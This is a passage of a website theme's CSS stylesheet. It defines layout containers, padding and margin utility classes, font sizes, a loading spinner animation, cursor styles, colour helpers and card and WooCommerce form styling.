  position: relative;
  z-index: 1;
  margin-top: 60px; }
  #main-wrapper.show {
    opacity: 1; }

.content-body {
  margin-left: 65px;
  margin-top: 18px;
  margin-right: 6px;
  margin-bottom: 45px; }

.container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
  padding-left: 80px;
  padding-right: 80px; }
  @media only screen and (max-width: 1680px) {
    .container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
      padding-left: 40px;
      padding-right: 40px; } }
  @media only screen and (max-width: 1280px) {
    .container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
      padding-left: 20px;
      padding-right: 20px; } }
  @media only screen and (max-width: 575px) {
    .container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
      padding-left: 15px;
      padding-right: 15px; } }

@media only screen and (max-width: 1400px) {
  .site-footer .container {
    max-width: 100%;
    padding-left: 40px;
    padding-right: 40px; } }
@media only screen and (max-width: 1280px) {
  .site-footer .container {
    padding-left: 20px;
    padding-right: 20px; } }
@media only screen and (max-width: 575px) {
  .site-footer .container {
    padding-left: 15px;
    padding-right: 15px; } }

.bg-gray {
  background-color: #f8f8f8; }

::selection {
  color: #fff;
  background: var(--primary); }

.row.sp60,
.sp60 {
  margin-left: -30px;
  margin-right: -30px; }
  .row.sp60 [class*="col-"],
  .sp60 [class*="col-"] {
    padding-left: 30px;
    padding-right: 30px; }

.row.sp40,
.sp40 {
  margin-left: -20px;
  margin-right: -20px; }
  .row.sp40 [class*="col-"],
  .sp40 [class*="col-"] {
    padding-left: 20px;
    padding-right: 20px; }

.row.sp20,
.sp20 {
  margin-left: -10px;
  margin-right: -10px; }
  .row.sp20 [class*="col-"],
  .sp20 [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px; }

.row.sp16,
.sp16 {
  margin-left: -8px;
  margin-right: -8px; }
  .row.sp16 [class*="col-"],
  .sp16 [class*="col-"] {
    padding-left: 8px;
    padding-right: 8px; }

.row.sp10,
.sp10 {
  margin-left: -5px;
  margin-right: -5px; }
  .row.sp10 [class*="col-"],
  .sp10 [class*="col-"] {
    padding-left: 5px;
    padding-right: 5px; }

.row.sp4,
.sp4 {
  margin-left: -2px;
  margin-right: -2px; }
  .row.sp4 [class*="col-"],
  .sp4 [class*="col-"] {
    padding-left: 2px;
    padding-right: 2px; }

.row.spno,
.spno {
  margin-left: 0;
  margin-right: 0; }
  .row.spno [class*="col-"],
  .spno [class*="col-"] {
    padding-left: 0;
    padding-right: 0; }

.modal-backdrop {
  z-index: 99999; }

.modal {
  z-index: 100000; }

/* Flaticon */
[class*="flaticon-"] {
  font-family: "Flaticon"; }

@media only screen and (max-width: 991px) {
  .dz-order-1 {
    order: 1;
    margin-top: 20px; } }
#pointer-dot {
  left: -4px;
  top: -4px;
  width: 12px;
  height: 12px;
  position: fixed;
  border-radius: 10px;
  z-index: 999998;
  pointer-events: none;
  transition: border-color 0.5s;
  background: #333;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.2); }

#pointer-ring {
  left: 0;
  top: 0;
  width: 25px;
  height: 25px;
  display: block;
  border: 1px solid var(--primary) !important;
  position: fixed;
  border-radius: 100px;
  z-index: 999999;
  pointer-events: none;
  transition: width 0.3s, height 0.3s; }

#pointer-ring.active {
  width: 50px;
  height: 50px;
  opacity: 0.5; }

#pointer-ring.active + #pointer-dot {
  opacity: 0; }

.content-inner {
  padding-top: 120px;
  padding-bottom: 90px; }
  @media only screen and (max-width: 991px) {
    .content-inner {
      padding-top: 50px;
      padding-bottom: 20px; } }

.content-inner-1 {
  padding-top: 120px;
  padding-bottom: 120px; }
  @media only screen and (max-width: 991px) {
    .content-inner-1 {
      padding-top: 50px;
      padding-bottom: 50px; } }

.content-inner-2 {
  padding-top: 120px;
  padding-bottom: 0; }
  @media only screen and (max-width: 991px) {
    .content-inner-2 {
      padding-top: 50px; } }

.content-inner-3 {
  padding-top: 60px;
  padding-bottom: 30px; }
  @media only screen and (max-width: 991px) {
    .content-inner-3 {
      padding-top: 50px;
      padding-bottom: 20px; } }

.content-inner-4 {
  padding-top: 150px;
  padding-bottom: 150px; }
  @media only screen and (max-width: 991px) {
    .content-inner-4 {
      padding-top: 50px;
      padding-bottom: 50px; } }

.mfp-bg {
  z-index: 99999; }

.mfp-wrap {
  z-index: 100000; }

.rounded {
  border-radius: var(--border-radius-base) !important; }

#loading-area {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 999999999;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 80px;
  background: #fff; }
  #loading-area.loading-page-1 {
    display: flex;
    background: #fff;
    align-items: center;
    justify-content: center; }
    #loading-area.loading-page-1 img,
    #loading-area.loading-page-1 svg {
      width: 140px; }
  #loading-area.loading-page-2 {
    display: flex;
    background: #fff;
    align-items: center;
    justify-content: center; }
    #loading-area.loading-page-2 img,
    #loading-area.loading-page-2 svg {
      width: 100px; }
  #loading-area.loading-page-3 {
    display: flex;
    background: #fff;
    align-items: center;
    justify-content: center; }
    #loading-area.loading-page-3 img,
    #loading-area.loading-page-3 svg {
      width: 100px; }

.spinner {
  width: 100px;
  height: 60px;
  text-align: center; }
  .spinner .ball {
    width: 30px;
    height: 30px;
    background-color: var(--primary);
    border-radius: 50%;
    display: inline-block;
    animation: motion 3s cubic-bezier(0.77, 0, 0.175, 1) infinite; }
  .spinner p {
    margin-top: 5px;
    letter-spacing: 3px;
    font-size: 16px;
    font-weight: 600;
    color: var(--title); }
    .spinner p:after {
      content: "";
      animation: dots 1s infinite; }

@keyframes dots {
  0% {
    content: "."; }
  50% {
    content: ".."; }
  100% {
    content: "..."; } }
@keyframes motion {
  0% {
    transform: translateX(0) scale(1); }
  25% {
    transform: translateX(-50px) scale(0.3); }
  50% {
    transform: translateX(0) scale(1); }
  75% {
    transform: translateX(50px) scale(0.3); }
  100% {
    transform: translateX(0) scale(1); } }
.font-10 {
  font-size: 10px; }

.font-12 {
  font-size: 12px; }

.font-13 {
  font-size: 13px; }

.font-14 {
  font-size: 14px; }

.font-16 {
  font-size: 16px; }

.font-18 {
  font-size: 18px; }

.font-20 {
  font-size: 20px; }

.font-22 {
  font-size: 22px; }

.font-24 {
  font-size: 24px; }

.font-26 {
  font-size: 26px; }

.font-30 {
  font-size: 30px; }

.font-35 {
  font-size: 35px; }

.font-40 {
  font-size: 40px; }

.font-45 {
  font-size: 45px; }

.font-50 {
  font-size: 50px; }

.font-55 {
  font-size: 55px; }

.font-60 {
  font-size: 60px; }

.font-70 {
  font-size: 70px; }

.font-75 {
  font-size: 75px; }

.font-80 {
  font-size: 80px; }

.font-90 {
  font-size: 90px; }

.font-100 {
  font-size: 100px; }

.font-weight-300 {
  font-weight: 300; }

.font-weight-400 {
  font-weight: 400; }

.font-weight-500 {
  font-weight: 500; }

.font-weight-600 {
  font-weight: 600; }

.font-weight-700 {
  font-weight: 700; }

.font-weight-800 {
  font-weight: 800; }

.font-weight-900 {
  font-weight: 900; }

.p-a0 {
  padding: 0; }

.p-a5 {
  padding: 5px; }

.p-a10 {
  padding: 10px; }

.p-a15 {
  padding: 15px; }

.p-a20 {
  padding: 20px; }

.p-a25 {
  padding: 25px; }

.p-a30 {
  padding: 30px; }

.p-a40 {
  padding: 40px; }

.p-a50 {
  padding: 50px; }

.p-a60 {
  padding: 60px; }

.p-a70 {
  padding: 70px; }

.p-a80 {
  padding: 80px; }

.p-a90 {
  padding: 90px; }

.p-a100 {
  padding: 100px; }

.p-t0 {
  padding-top: 0; }

.p-t5 {
  padding-top: 5px; }

.p-t10 {
  padding-top: 10px; }

.p-t15 {
  padding-top: 15px; }

.p-t20 {
  padding-top: 20px; }

.p-t30 {
  padding-top: 30px; }

.p-t40 {
  padding-top: 40px; }

.p-t50 {
  padding-top: 50px; }

.p-t60 {
  padding-top: 60px; }

.p-t70 {
  padding-top: 70px; }

.p-t80 {
  padding-top: 80px; }

.p-t90 {
  padding-top: 90px; }

.p-t100 {
  padding-top: 100px; }

.p-b0 {
  padding-bottom: 0; }

.p-b5 {
  padding-bottom: 5px; }

.p-b10 {
  padding-bottom: 10px; }

.p-b15 {
  padding-bottom: 15px; }

.p-b20 {
  padding-bottom: 20px; }

.p-b30 {
  padding-bottom: 30px; }

.p-b40 {
  padding-bottom: 40px; }

.p-b50 {
  padding-bottom: 50px; }

.p-b60 {
  padding-bottom: 60px; }

.p-b70 {
  padding-bottom: 70px; }

.p-b80 {
  padding-bottom: 80px; }

.p-b90 {
  padding-bottom: 90px; }

.p-b100 {
  padding-bottom: 100px; }

.p-l0 {
  padding-left: 0; }

.p-l5 {
  padding-left: 5px; }

.p-l10 {
  padding-left: 10px; }

.p-l15 {
  padding-left: 15px; }

.p-l20 {
  padding-left: 20px; }

.p-l30 {
  padding-left: 30px; }

.p-l40 {
  padding-left: 40px; }

.p-l50 {
  padding-left: 50px; }

.p-l60 {
  padding-left: 60px; }

.p-l70 {
  padding-left: 70px; }

.p-l80 {
  padding-left: 80px; }

.p-l90 {
  padding-left: 90px; }

.p-l100 {
  padding-left: 100px; }

.p-r0 {
  padding-right: 0; }

.p-r5 {
  padding-right: 5px; }

.p-r10 {
  padding-right: 10px; }

.p-r15 {
  padding-right: 15px; }

.p-r20 {
  padding-right: 20px; }

.p-r30 {
  padding-right: 30px; }

.p-r40 {
  padding-right: 40px; }

.p-r50 {
  padding-right: 50px; }

.p-r60 {
  padding-right: 60px; }

.p-r70 {
  padding-right: 70px; }

.p-r80 {
  padding-right: 80px; }

.p-r90 {
  padding-right: 90px; }

.p-r100 {
  padding-right: 100px; }

.p-lr0 {
  padding-left: 0;
  padding-right: 0; }

.p-lr5 {
  padding-left: 5px;
  padding-right: 5px; }

.p-lr10 {
  padding-left: 10px;
  padding-right: 10px; }

.p-lr15 {
  padding-left: 15px;
  padding-right: 15px; }

.p-lr20 {
  padding-left: 20px;
  padding-right: 20px; }

.p-lr30 {
  padding-left: 30px;
  padding-right: 30px; }

.p-lr40 {
  padding-left: 40px;
  padding-right: 40px; }

.p-lr50 {
  padding-left: 50px;
  padding-right: 50px; }

.p-lr60 {
  padding-left: 60px;
  padding-right: 60px; }

.p-lr70 {
  padding-left: 70px;
  padding-right: 70px; }

.p-lr80 {
  padding-left: 80px;
  padding-right: 80px; }

.p-lr90 {
  padding-left: 90px;
  padding-right: 90px; }

.p-lr100 {
  padding-left: 100px;
  padding-right: 100px; }

.p-tb0 {
  padding-bottom: 0;
  padding-top: 0; }

.p-tb5 {
  padding-bottom: 5px;
  padding-top: 5px; }

.p-tb10 {
  padding-bottom: 10px;
  padding-top: 10px; }

.p-tb15 {
  padding-bottom: 15px;
  padding-top: 15px; }

.p-tb20 {
  padding-bottom: 20px;
  padding-top: 20px; }

.p-tb30 {
  padding-bottom: 30px;
  padding-top: 30px; }

.p-tb40 {
  padding-bottom: 40px;
  padding-top: 40px; }

.p-tb50 {
  padding-bottom: 50px;
  padding-top: 50px; }

.p-tb60 {
  padding-bottom: 60px;
  padding-top: 60px; }

.p-tb70 {
  padding-bottom: 70px;
  padding-top: 70px; }

.p-tb80 {
  padding-bottom: 80px;
  padding-top: 80px; }

.p-tb90 {
  padding-bottom: 90px;
  padding-top: 90px; }

.p-tb100 {
  padding-bottom: 100px;
  padding-top: 100px; }

.m-auto {
  margin: auto; }

.m-a0 {
  margin: 0; }

.m-a5 {
  margin: 5px; }

.m-a10 {
  margin: 10px; }

.m-a15 {
  margin: 15px; }

.m-a20 {
  margin: 20px; }

.m-a30 {
  margin: 30px; }

.m-a40 {
  margin: 40px; }

.m-a50 {
  margin: 50px; }

.m-a60 {
  margin: 60px; }

.m-a70 {
  margin: 70px; }

.m-a80 {
  margin: 80px; }

.m-a90 {
  margin: 90px; }

.m-a100 {
  margin: 100px; }

.m-t0 {
  margin-top: 0; }

.m-t5 {
  margin-top: 5px; }

.m-t10 {
  margin-top: 10px; }

.m-t15 {
  margin-top: 15px; }

.m-t20 {
  margin-top: 20px; }

.m-t30 {
  margin-top: 30px; }

.m-t40 {
  margin-top: 40px; }

.m-t50 {
  margin-top: 50px; }

.m-t60 {
  margin-top: 60px; }

.m-t70 {
  margin-top: 70px; }

.m-t80 {
  margin-top: 80px; }

.m-t90 {
  margin-top: 90px; }

.m-t100 {
  margin-top: 100px; }

.m-b0 {
  margin-bottom: 0; }

.m-b5 {
  margin-bottom: 5px; }

.m-b10 {
  margin-bottom: 10px; }

.m-b15 {
  margin-bottom: 15px; }

.m-b20 {
  margin-bottom: 20px; }

.m-b30 {
  margin-bottom: 30px; }

.m-b40 {
  margin-bottom: 40px; }

.m-b50 {
  margin-bottom: 50px; }

.m-b60 {
  margin-bottom: 60px; }

.m-b70 {
  margin-bottom: 70px; }

.m-b80 {
  margin-bottom: 80px; }

.m-b90 {
  margin-bottom: 90px; }

.m-b100 {
  margin-bottom: 100px; }

.m-l0 {
  margin-left: 0; }

.m-l5 {
  margin-left: 5px; }

.m-l10 {
  margin-left: 10px; }

.m-l15 {
  margin-left: 15px; }

.m-l20 {
  margin-left: 20px; }

.m-l30 {
  margin-left: 30px; }

.m-l40 {
  margin-left: 40px; }

.m-l50 {
  margin-left: 50px; }

.m-l60 {
  margin-left: 60px; }

.m-l70 {
  margin-left: 70px; }

.m-l80 {
  margin-left: 80px; }

.m-l90 {
  margin-left: 90px; }

.m-l100 {
  margin-left: 100px; }

.m-r0 {
  margin-right: 0; }

.m-r5 {
  margin-right: 5px; }

.m-r10 {
  margin-right: 10px; }

.m-r15 {
  margin-right: 15px; }

.m-r20 {
  margin-right: 20px; }

.m-r30 {
  margin-right: 30px; }

.m-r40 {
  margin-right: 40px; }

.m-r50 {
  margin-right: 50px; }

.m-r60 {
  margin-right: 60px; }

.m-r70 {
  margin-right: 70px; }

.m-r80 {
  margin-right: 80px; }

.m-r90 {
  margin-right: 90px; }

.m-r100 {
  margin-right: 100px; }

.m-lr0 {
  margin-left: 0;
  margin-right: 0; }

.m-lr5 {
  margin-left: 5px;
  margin-right: 5px; }

.m-lr10 {
  margin-left: 10px;
  margin-right: 10px; }

.m-lr15 {
  margin-left: 15px;
  margin-right: 15px; }

.m-lr20 {
  margin-left: 20px;
  margin-right: 20px; }

.m-lr30 {
  margin-left: 30px;
  margin-right: 30px; }

.m-lr40 {
  margin-left: 40px;
  margin-right: 40px; }

.m-lr50 {
  margin-left: 50px;
  margin-right: 50px; }

.m-lr60 {
  margin-left: 60px;
  margin-right: 60px; }

.m-lr70 {
  margin-left: 70px;
  margin-right: 70px; }

.m-lr80 {
  margin-left: 80px;
  margin-right: 80px; }

.m-lr90 {
  margin-left: 90px;
  margin-right: 90px; }

.m-lr100 {
  margin-left: 100px;
  margin-right: 100px; }

.m-tb0 {
  margin-bottom: 0;
  margin-top: 0; }

.m-tb5 {
  margin-bottom: 5px;
  margin-top: 5px; }

.m-tb10 {
  margin-bottom: 10px;
  margin-top: 10px; }

.m-tb15 {
  margin-bottom: 15px;
  margin-top: 15px; }

.m-tb20 {
  margin-bottom: 20px;
  margin-top: 20px; }

.m-tb30 {
  margin-bottom: 30px;
  margin-top: 30px; }

.m-tb40 {
  margin-bottom: 40px;
  margin-top: 40px; }

.m-tb50 {
  margin-bottom: 50px;
  margin-top: 50px; }

.m-tb60 {
  margin-bottom: 60px;
  margin-top: 60px; }

.m-tb70 {
  margin-bottom: 70px;
  margin-top: 70px; }

.m-tb80 {
  margin-bottom: 80px;
  margin-top: 80px; }

.m-tb90 {
  margin-bottom: 90px;
  margin-top: 90px; }

.m-tb100 {
  margin-bottom: 100px;
  margin-top: 100px; }

@media only screen and (max-width: 1200px) {
  .m-lg-t0 {
    margin-top: 0; }

  .m-lg-t5 {
    margin-top: 5px; }

  .m-lg-t10 {
    margin-top: 10px; }

  .m-lg-t15 {
    margin-top: 15px; }

  .m-lg-t20 {
    margin-top: 20px; }

  .m-lg-t30 {
    margin-top: 30px; }

  .m-lg-t40 {
    margin-top: 40px; }

  .m-lg-t50 {
    margin-top: 50px; }

  .m-lg-t60 {
    margin-top: 60px; }

  .m-lg-t70 {
    margin-top: 70px; }

  .m-lg-t80 {
    margin-top: 80px; }

  .m-lg-t90 {
    margin-top: 90px; }

  .m-lg-t100 {
    margin-top: 100px; }

  .m-lg-b0 {
    margin-bottom: 0; }

  .m-lg-b5 {
    margin-bottom: 5px; }

  .m-lg-b10 {
    margin-bottom: 10px; }

  .m-lg-b15 {
    margin-bottom: 15px; }

  .m-lg-b20 {
    margin-bottom: 20px; }

  .m-lg-b30 {
    margin-bottom: 30px; }

  .m-lg-b40 {
    margin-bottom: 40px; }

  .m-lg-b50 {
    margin-bottom: 50px; }

  .m-lg-b60 {
    margin-bottom: 60px; }

  .m-lg-b70 {
    margin-bottom: 70px; }

  .m-lg-b80 {
    margin-bottom: 80px; }

  .m-lg-b90 {
    margin-bottom: 90px; }

  .m-lg-b100 {
    margin-bottom: 100px; } }
@media only screen and (max-width: 991px) {
  .m-md-t0 {
    margin-top: 0; }

  .m-md-t5 {
    margin-top: 5px; }

  .m-md-t10 {
    margin-top: 10px; }

  .m-md-t15 {
    margin-top: 15px; }

  .m-md-t20 {
    margin-top: 20px; }

  .m-md-t30 {
    margin-top: 30px; }

  .m-md-t40 {
    margin-top: 40px; }

  .m-md-t50 {
    margin-top: 50px; }

  .m-md-t60 {
    margin-top: 60px; }

  .m-md-t70 {
    margin-top: 70px; }

  .m-md-t80 {
    margin-top: 80px; }

  .m-md-t90 {
    margin-top: 90px; }

  .m-md-t100 {
    margin-top: 100px; }

  .m-md-b0 {
    margin-bottom: 0; }

  .m-md-b5 {
    margin-bottom: 5px; }

  .m-md-b10 {
    margin-bottom: 10px; }

  .m-md-b15 {
    margin-bottom: 15px; }

  .m-md-b20 {
    margin-bottom: 20px; }

  .m-md-b30 {
    margin-bottom: 30px; }

  .m-md-b40 {
    margin-bottom: 40px; }

  .m-md-b50 {
    margin-bottom: 50px; }

  .m-md-b60 {
    margin-bottom: 60px; }

  .m-md-b70 {
    margin-bottom: 70px; }

  .m-md-b80 {
    margin-bottom: 80px; }

  .m-md-b90 {
    margin-bottom: 90px; }

  .m-md-b100 {
    margin-bottom: 100px; } }
@media only screen and (max-width: 767px) {
  .m-sm-t0 {
    margin-top: 0; }

  .m-sm-t5 {
    margin-top: 5px; }

  .m-sm-t10 {
    margin-top: 10px; }

  .m-sm-t15 {
    margin-top: 15px; }

  .m-sm-t20 {
    margin-top: 20px; }

  .m-sm-t30 {
    margin-top: 30px; }

  .m-sm-t40 {
    margin-top: 40px; }

  .m-sm-t50 {
    margin-top: 50px; }

  .m-sm-t60 {
    margin-top: 60px; }

  .m-sm-t70 {
    margin-top: 70px; }

  .m-sm-t80 {
    margin-top: 80px; }

  .m-sm-t90 {
    margin-top: 90px; }

  .m-sm-t100 {
    margin-top: 100px; }

  .m-sm-b0 {
    margin-bottom: 0; }

  .m-sm-b5 {
    margin-bottom: 5px; }

  .m-sm-b10 {
    margin-bottom: 10px; }

  .m-sm-b15 {
    margin-bottom: 15px; }

  .m-sm-b20 {
    margin-bottom: 20px; }

  .m-sm-b30 {
    margin-bottom: 30px; }

  .m-sm-b40 {
    margin-bottom: 40px; }

  .m-sm-b50 {
    margin-bottom: 50px; }

  .m-sm-b60 {
    margin-bottom: 60px; }

  .m-sm-b70 {
    margin-bottom: 70px; }

  .m-sm-b80 {
    margin-bottom: 80px; }

  .m-sm-b90 {
    margin-bottom: 90px; }

  .m-sm-b100 {
    margin-bottom: 100px; } }
@media only screen and (max-width: 576px) {
  .m-xs-t0 {
    margin-top: 0; }

  .m-xs-t5 {
    margin-top: 5px; }

  .m-xs-t10 {
    margin-top: 10px; }

  .m-xs-t15 {
    margin-top: 15px; }

  .m-xs-t20 {
    margin-top: 20px; }

  .m-xs-t30 {
    margin-top: 30px; }

  .m-xs-t40 {
    margin-top: 40px; }

  .m-xs-t50 {
    margin-top: 50px; }

  .m-xs-t60 {
    margin-top: 60px; }

  .m-xs-t70 {
    margin-top: 70px; }

  .m-xs-t80 {
    margin-top: 80px; }

  .m-xs-t90 {
    margin-top: 90px; }

  .m-xs-t100 {
    margin-top: 100px; }

  .m-xs-b0 {
    margin-bottom: 0; }

  .m-xs-b5 {
    margin-bottom: 5px; }

  .m-xs-b10 {
    margin-bottom: 10px; }

  .m-xs-b15 {
    margin-bottom: 15px; }

  .m-xs-b20 {
    margin-bottom: 20px; }

  .m-xs-b30 {
    margin-bottom: 30px; }

  .m-xs-b40 {
    margin-bottom: 40px; }

  .m-xs-b50 {
    margin-bottom: 50px; }

  .m-xs-b60 {
    margin-bottom: 60px; }

  .m-xs-b70 {
    margin-bottom: 70px; }

  .m-xs-b80 {
    margin-bottom: 80px; }

  .m-xs-b90 {
    margin-bottom: 90px; }

  .m-xs-b100 {
    margin-bottom: 100px; } }
.max-w50 {
  max-width: 50px; }

.max-w60 {
  max-width: 60px; }

.max-w80 {
  max-width: 80px; }

.max-w100 {
  max-width: 100px; }

.max-w200 {
  max-width: 200px; }

.max-w300 {
  max-width: 300px; }

.max-w400 {
  max-width: 400px; }

.max-w500 {
  max-width: 500px; }

.max-w600 {
  max-width: 600px; }

.max-w700 {
  max-width: 700px; }

.max-w800 {
  max-width: 800px; }

.max-w900 {
  max-width: 900px; }

.max-w1000 {
  max-width: 1000px; }

.bg-img-fix {
  background-attachment: unset;
  background-size: cover; }

.full-img {
  width: 100%; }

.sticky-top {
  top: 120px; }

.page-title {
  padding: 65px 0px 45px;
  position: relative;
  background: #faf8f2;
  background-image: url("./../images/hero/5.png");
  background-size: cover;
  background-position: center; }
  .page-title p {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 5px;
    color: #7272A8;
    text-transform: capitalize; }
    @media only screen and (max-width: 575px) {
      .page-title p {
        font-size: 16px; } }
  .page-title h3, .page-title .h3 {
    font-size: 40px;
    line-height: 1.2;
    font-weight: 600;
    text-transform: capitalize; }
    @media only screen and (max-width: 575px) {
      .page-title h3, .page-title .h3 {
        font-size: 28px; } }

.img-cover {
  height: 100%;
  width: 100%;
  object-fit: cover; }

section {
  position: relative;
  z-index: 1; }

.section-head {
  margin-bottom: 40px; }
  @media only screen and (max-width: 1280px) {
    .section-head {
      margin-bottom: 30px; } }
  .section-head h1, .section-head .h1, .section-head h2, .section-head .h2, .section-head h3, .section-head .h3, .section-head h4, .section-head .h4, .section-head h5, .section-head .h5, .section-head h6, .section-head .h6 {
    font-family: var(--font-family-title); }
  .section-head p {
    font-size: 15px;
    line-height: 25px; }
  .section-head.text-center p {
    max-width: 550px;
    margin-left: auto;
    margin-right: auto; }

.row.spno,
.spno {
  margin-left: 0;
  margin-right: 0; }
  .row.spno [class*="col"],
  .row.spno [class*="col"],
  .spno [class*="col"],
  .spno [class*="col"] {
    padding-left: 0;
    padding-right: 0; }

.row.sp4,
.sp4 {
  margin-left: -4px;
  margin-right: -4px; }
  .row.sp4 [class*="col"],
  .row.sp4 [class*="col"],
  .sp4 [class*="col"],
  .sp4 [class*="col"] {
    padding-left: 4px;
    padding-right: 4px; }

.row.sp15,
.sp15 {
  margin-left: -7px;
  margin-right: -7px; }
  .row.sp15 [class*="col"],
  .row.sp15 [class*="col"],
  .sp15 [class*="col"],
  .sp15 [class*="col"] {
    padding-left: 7px;
    padding-right: 7px; }

.row.sp10,
.sp10 {
  margin-left: -10px;
  margin-right: -10px; }
  .row.sp10 [class*="col"],
  .row.sp10 [class*="col"],
  .sp10 [class*="col"],
  .sp10 [class*="col"] {
    padding-left: 10px;
    padding-right: 10px; }

.rounded-xl {
  border-radius: 50% !important; }

.rounded-lg {
  border-radius: 20px !important; }

.rounded-md {
  border-radius: 10px !important; }

.rounded-sm {
  border-radius: 5px !important; }

.text-maroon {
  color: #9e0168; }

.text-orange {
  color: #ff8853; }

.text-yellow {
  color: #ffa808; }

.text-skyblue {
  color: #029e76; }

.text-red {
  color: #ff586e; }

.text-green {
  color: #029e76; }

.text-blue {
  color: #5543d1; }

.bg-maroon {
  background-color: #9e0168; }

.bg-orange {
  background-color: #ff8853; }

.bg-yellow {
  background-color: #ffa808; }

.bg-skyblue {
  background-color: #00aeff; }

.bg-red {
  background-color: #ff586e; }

.bg-green {
  background-color: #029e76; }

.bg-blue {
  background-color: #5543d1; }

.scale8 {
  transform: scale(1.85);
  -moz-transform: scale(1.85);
  -webkit-transform: scale(1.85);
  -ms-transform: scale(1.85);
  -o-transform: scale(1.85); }

.scale7 {
  transform: scale(1.7);
  -moz-transform: scale(1.7);
  -webkit-transform: scale(1.7);
  -ms-transform: scale(1.7);
  -o-transform: scale(1.7); }

.scale5 {
  transform: scale(1.5);
  -moz-transform: scale(1.5);
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5); }

.scale3 {
  transform: scale(1.3);
  -moz-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3); }

.scale2 {
  transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2); }

.scale08 {
  transform: scale(0.8);
  -moz-transform: scale(0.8);
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8); }

.scale05 {
  transform: scale(0.5);
  -moz-transform: scale(0.5);
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5); }

.tl {
  transform-origin: left;
  -moz-transform-origin: left;
  -webkit-transform-origin: left;
  -ms-transform-origin: left;
  -o-transform-origin: left; }

@media only screen and (min-width: 1200px) and (max-width: 1440px) {
  .col-xxl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }

  .col-xxl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }

  .col-xxl-3 {
    flex: 0 0 25%;
    max-width: 25%; }

  .col-xxl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }

  .col-xxl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }

  .col-xxl-6 {
    flex: 0 0 50%;
    max-width: 50%; }

  .col-xxl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }

  .col-xxl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }

  .col-xxl-9 {
    flex: 0 0 75%;
    max-width: 75%; }

  .col-xxl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }

  .col-xxl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }

  .col-xxl-12 {
    flex: 0 0 100%;
    max-width: 100%; } }
.card {
  border: 0px solid #E1E1F0;
  margin-bottom: 30px;
  border-radius: 5px;
  box-shadow: 0px 36px 48px rgba(31, 66, 135, 0.04);
  background: #fff; }
  .card-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #E1E1F0;
    background: #fff;
    padding: 20px 30px; }
  .card-title {
    font-size: 24px;
    margin-bottom: 0px; }
  .card .card-body {
    padding: 20px 30px;
    background: #fff;
    border-radius: 15px; }

.form-label {
  font-size: 14px;
  font-weight: 500;
  color: #777777;
  margin-bottom: 10px;
  background: transparent;
  border-color: #E1E1F0; }

.form-control, .comment-respond .comment-form p.comment-form-author input, .comment-respond .comment-form p.comment-form-email input, .comment-respond .comment-form p.comment-form-url input,
.comment-respond .comment-form p textarea, .woocommerce #review_form #respond input[type="text"],
.woocommerce #review_form #respond textarea,
.woocommerce #review_form #respond input[type="email"], .woocommerce-cart-form .table tr td.actions .coupon .input-text, .woocommerce-cart-form .table tr .quantity input, .woocommerce .woocommerce-checkout.checkout form .form-row textarea,
.woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"],
.woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"],
.woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"],
.woocommerce .woocommerce-checkout.checkout form .form-row select,
.woocommerce .woocommerce-checkout.checkout form .form-row input.input-text,
.woocommerce .woocommerce-checkout.checkout form .form-row input, .woocommerce-EditAccountForm.edit-account input[type="text"],
.woocommerce-EditAccountForm.edit-account input[type="email"],
.woocommerce-EditAccountForm.edit-account input[type="password"],
.login input[type="text"], .login input[type="password"],
.woocommerce-ResetPassword.lost_reset_password input[type="text"],
.checkout.woocommerce-checkout input[type="text"],
.checkout.woocommerce-checkout input[type="email"],
.checkout.woocommerce-checkout input[type="tel"],
.checkout.woocommerce-checkout .select2-choice,
.checkout.woocommerce-checkout textarea,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row .select2-selection,
.woocommerce form .form-row .select2-choice {
  height: 60px;
  border: 1px solid #cccccc;
  padding: 10px 20px;
  font-size: 15px;
  font-weight: 400;
  color: #777777;
  transition: all 0.3s ease-in-out;
  background: #fff;
  border-radius: var(--border-radius-base); }
  .form-control .select, .comment-respond .comment-form p.comment-form-author input .select, .comment-respond .comment-form p.comment-form-email input .select, .comment-respond .comment-form p.comment-form-url input .select,
  .comment-respond .comment-form p textarea .select, .woocommerce #review_form #respond input[type="text"] .select,
  .woocommerce #review_form #respond textarea .select,
  .woocommerce #review_form #respond input[type="email"] .select, .woocommerce-cart-form .table tr td.actions .coupon .input-text .select, .woocommerce-cart-form .table tr .quantity input .select, .woocommerce .woocommerce-checkout.checkout form .form-row textarea .select,
  .woocommerce .woocommerce-checkout.checkout form .form-row select .select,
  .woocommerce .woocommerce-checkout.checkout form .form-row input .select, .woocommerce-EditAccountForm.edit-account input[type="text"] .select,
  .woocommerce-EditAccountForm.edit-account input[type="email"] .select,
  .woocommerce-EditAccountForm.edit-account input[type="password"] .select,
  .login input[type="text"] .select, .login input[type="password"] .select,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"] .select,
